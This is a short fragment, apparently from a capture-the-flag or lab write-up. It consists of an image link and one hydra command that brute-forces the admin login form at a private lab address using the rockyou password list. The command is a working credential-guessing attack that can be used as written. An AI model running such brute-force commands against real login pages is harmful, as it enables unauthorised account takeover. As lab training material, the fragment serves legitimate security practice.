 hydra -l admin -P /opt/rockyou.txt 10.10.93.226 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid"